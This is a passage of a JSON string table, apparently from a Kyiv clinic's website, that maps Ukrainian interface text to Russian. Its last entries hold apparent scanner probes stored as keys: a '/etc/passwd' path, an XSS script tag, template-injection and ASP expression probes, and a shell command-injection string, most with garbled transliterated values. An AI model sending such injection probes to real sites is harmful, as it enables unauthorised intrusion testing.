\u043c\u043e\u0436\u0435\u0442\u0435 \u0431\u044b\u0442\u044c \u043f\u0435\u0440\u0432\u044b\u043c\u0438!","\u0414\u043e\u0440\u043e\u0441\u043b\u0438\u0439":"\u0412\u0437\u0440\u043e\u0441\u043b\u044b\u0435","\u0414\u0438\u0442\u044f\u0447\u0438\u0439":"\u0414\u0435\u0442\u0438","\u0423\u0441\u0456 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438":"\u0412\u0441\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0428\u043b\u044f\u0445":"\u041f\u0443\u0442\u044c","\u0422\u043e\u043f \u0442\u0435\u043c\u0430":"\u0422\u043e\u043f \u0442\u0435\u043c\u0430","\u0420\u043e\u0437\u0434\u0456\u043b:":"\u0420\u0430\u0437\u0434\u0435\u043b:","\u0440.":"\u0433.","\u0417\u0432'\u044f\u0437\u0430\u0442\u0438\u0441\u044c \u0437 \u043d\u0430\u043c\u0438":"\u0421\u0432\u044f\u0437\u0430\u0442\u044c\u0441\u044f \u0441 \u043d\u0430\u043c\u0438","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0438\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0406\u043c'\u044f":"\u0418\u043c\u044f","\u041f\u0456\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0434\u043e \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u043a \u043e\u0431\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044e","\u041f\u0430\u0446\u0456\u0454\u043d\u0442\u0430\u043c":"\u041f\u0430\u0446\u0438\u0435\u043d\u0442\u0430\u043c","\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"\u0421\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b","\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430!","\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u043f\u043e\u0438\u0441\u043a\u0430","Call-\u0446\u0435\u043d\u0442\u0440":"Call-\u0446\u0435\u043d\u0442\u0440","\u041d\u0430\u0439\u0431\u043b\u0438\u0436\u0447\u0438\u043c \u0447\u0430\u0441\u043e\u043c \u0437 \u0412\u0430\u043c\u0438 \u0437\u0432\u2019\u044f\u0436\u0435\u0442\u044c\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440":"\u0412 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0441 \u0412\u0430\u043c\u0438 \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440","\u041d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"\u041d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","\u0417\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a":"\u041e\u0431\u0440\u0430\u0442\u043d\u0430\u044f \u0441\u0432\u044f\u0437\u044c","\u0412\u0432\u0435\u0434i\u0442\u044c \u043a\u043e\u0440\u0435\u043a\u0442\u043d\u0438\u0439 email":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 email","\u041f\u043e\u0448\u0443\u043a":"\u041f\u043e\u0438\u0441\u043a","\u0417\u043d\u0430\u0439\u0442\u0438":"\u041d\u0430\u0439\u0442\u0438","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433","\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c","\u041b\u0456\u043a\u0430\u0440\u0456\u0432 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0440\u0430\u0447\u0435\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u0412\u0441\u0456 \u0441\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0456":"\u0412\u0441\u0435 \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u0438","\u0412\u0430\u043a\u0430\u043d\u0441\u0456\u0439 \u0437\u0430 \u0434\u0430\u043d\u0438\u043c\u0438 \u043a\u0440\u0438\u0442\u0435\u0440\u0456\u044f\u043c\u0438 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u0412\u0430\u043a\u0430\u043d\u0441\u0438\u0439 \u043f\u043e \u0434\u0430\u043d\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0435\u0440\u0438\u044f\u043c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041f\u0406\u0411":"\u0424\u0418\u041e","\u0411\u0430\u0436\u0430\u043d\u0430 \u043f\u043e\u0441\u0430\u0434\u0430":"\u0416\u0435\u043b\u0430\u0435\u043c\u0430\u044f \u0434\u043e\u043b\u0436\u043d\u043e\u0441\u0442\u044c","\u0413\u0430\u043b\u0435\u0440\u0435\u044f":"\u0413\u0430\u043b\u0435\u0440\u0435\u044f","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0432\u0430\u0448 \u0432\u0456\u0434\u0433\u0443\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u0412\u0430\u0448 \u043e\u0442\u0437\u044b\u0432!","\u0423\u0441\u043fi\u0448\u043d\u043e!":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e!","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437":"\u042f \u0441\u043e\u0433\u043b\u0430\u0441\u0435\u043d\/\u0441\u043e\u0433\u043b\u0430\u0441\u043d\u0430 \u0441","\u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"\u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438","\u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0435","\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"\u0434\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u0447\u043d\u043e-\u043b\u0456\u043a\u0443\u0432\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0442\u0435\u0433\u0438":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0432\u0441\u0435 \u0442\u0435\u0433\u0438","\u0414\u044f\u043a\u0443\u0454\u043c\u043e \u0437\u0430 \u0437\u0432\u043e\u0440\u043e\u0442\u043d\u0456\u0439 \u0437\u0432'\u044f\u0437\u043e\u043a!":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e \u0437\u0430 \u043e\u0431\u0440\u0430\u0442\u043d\u0443\u044e \u0441\u0432\u044f\u0437\u044c!","\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0456\u0448\u043d\u043e \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!":"\u0412\u0430\u0448\u0435 \u0440\u0435\u0437\u044e\u043c\u0435 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e!","\u041f\u043e\u043a\u0438 \u0449\u043e \u043d\u0435\u043c\u0430\u0454 \u043c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0456\u0432 \u0443 \u0446\u044c\u043e\u043c\u0443 \u0440\u043e\u0437\u0434\u0456\u043b\u0456.":"\u0412 \u044d\u0442\u043e\u043c \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u043f\u043e\u043a\u0430 \u043d\u0435\u0442 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432.","\u0421\u043a\u0438\u043d\u0443\u0442\u0438 \u0444\u0456\u043b\u044c\u0442\u0440":"\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0444\u0438\u043b\u044c\u0442\u0440","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0449\u0435":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0435\u0449\u0435","\u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"\u0432\u0430\u043a\u0430\u043d\u0441\u0438\u0438","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435...":"\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0435\u0435...","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u044b:","\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","\u0414\u0456\u0442\u0438":"\u0414\u0435\u0442\u0438","\u041f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...":"\u041f\u043e \u0412\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e...","\u0423\u0441\u0456 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438":"\u0412\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438: doc, docx, pdf","\u041e\u0448\u0438\u0431\u043a\u0430!":"\u041e\u0448\u0438\u0431\u043a\u0430!","\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437","\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!":"\u041c\u043e\u0436\u043d\u043e \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e \u043e\u0434\u043d\u043e\u0433\u043e \u0413\u0435\u043d. \u0414\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430!","\u041e\u0431\u0435\u0440\u0456\u0442\u044c \u0441\u0432\u043e\u0454 \u043e\u0431\u0441\u0442\u0435\u0436\u0435\u043d\u043d\u044f":"\u041f\u043e\u0438\u0441\u043a","\u041d\u0430 \u0436\u0430\u043b\u044c, \u043d\u0430 \u0432\u0430\u0448 \u0437\u0430\u043f\u0438\u0442 \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e.":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u043e \u0432\u0430\u0448\u0435\u043c\u0443 \u0437\u0430\u043f\u0440\u043e\u0441\u0443 \u043d\u0438\u0447\u0435\u0433\u043e \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"\u041f\u043e\u0447\u0435\u043c\u0443 \"\u041e\u0431\u0435\u0440\u0456\u0433\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"\u0414\u0435\u043a\u0430\u0431\u0440\u044f","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"\u043d\u0435\u043e\u0442\u043b\u043e\u0436\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \"\u0412\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433.. \u041a\u0438\u0435\u0432","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438 (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"\u041f\u043e\u0438\u0441\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u0435\u0433\u043e \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0418, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0438\u044f","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"\u041d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u0435","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"\u0426\u0435\u043d\u0430, \u0433\u0440\u043d","\u041a\u043e\u0434":"\u043a\u043e\u0434","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0435 \u0443\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u0430\u0441\u043f\u0440\u043e\u0441\u0442\u0440\u0430\u043d\u044f\u0435\u0442\u0441\u044f \u0441\u043a\u0438\u0434\u043a\u0430","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"\u0426\u0435\u043d\u044b \u043d\u0430 \u0443\u0441\u043b\u0443\u0433\u0438","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"\u0412\u0441\u0435 \u0432\u0440\u0430\u0447\u0438 \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","\u0414\u0440\u0443\u043a":"\u041f\u0435\u0447\u0430\u0442\u044c","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u044b","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0435\u0432, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"\u041f\u0440\u043e\u043b\u043e\u0436\u0438\u0442\u044c \u043c\u0430\u0440\u0448\u0440\u0443\u0442","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c","\u0410\u0434\u0440\u0435\u0441\u0430:":"\u0410\u0434\u0440\u0435\u0441\u0430:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, \u0423\u043a\u0440\u0430\u0438\u043d\u0430, \u0433. \u041a\u0438\u0435\u0432,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0430\u043c\u0438\u043b\u0438\u044e \u0432\u0440\u0430\u0447\u0430 \/ \u0432\u0440\u0430\u0447\u0430","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"\u043f\u043e\u0434\u0437\u0435\u043c\u043d\u044b\u0439 \u043f\u0430\u0440\u043a\u0438\u043d\u0433 \u043d\u0430 175 \u043c\u0435\u0441\u0442","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u043b\u0438\u043d\u0438\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0438\u0433\u00bb","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0438 \u00ab\u0413\u00bb","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0437\u0430\u043f\u0440\u043e\u0441\u0430. \u041a \u043f\u0440\u0438\u043c\u0435\u0440\u0443: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0438\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u044d\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd","&n945516=v997078":"&\u043d945516=\u0432997078","\/etc\/passwd":"\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"\u0434\u0444\u0431","<th:t=\"${dfb}#foreach":"<\u0442\u0445:\u0442=\"${\u0434\u0444\u0431}#\u0444\u043e\u0440\u0435\u0430\u0447","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}\u044c}}1%>\"%>\u044c%><%={{={@{#{${\u0434\u0444\u0431}}%>","dfb{{98991*97996}}xca":"\u0434\u0444\u0431{{98991*\u044f\u0449\u044f\u044f\u0448}}\u0445\u0446\u0430","dfb[[${98991*97996}]]xca":"\u0434\u0444\u0431\u0448\u0448${98991*\u044f\u0449\u044f\u044f\u0448}\u0449\u0449\u0445\u0446\u0430","dfb__${98991*97996}__::.x":"\u0434\u0444\u0431__${98991*\u044f\u0449\u044f\u044f\u0448}__::.\u0445","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"\u0434\u0444\u0431\u0437\u0437\u0437\u0437\u0437\u0437\u0437\u0431\u0431\u0446\u0446\u0446\u0434\u0434\u0434\u0435\u0435\u0435\u0445\u0446\u0430\".\u0440\u0435\u043f\u043b\u0430\u0442\u0435(\"\u0441\",\"\u043e\")","1NdeCxY4O":"1\u043d\u0434\u0435\u04384\u043e","response.write(9887166*9274225)":"\u0440\u0435\u0441\u043f\u043e\u043d\u0441\u0435.\u0432\u0440\u0438\u0442\u0435(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0456\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e \u0437\u043b\u043e\u0435\u0440\u043b\u044e\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043f\u0441\u0440\u0438\u0445$()\u044e 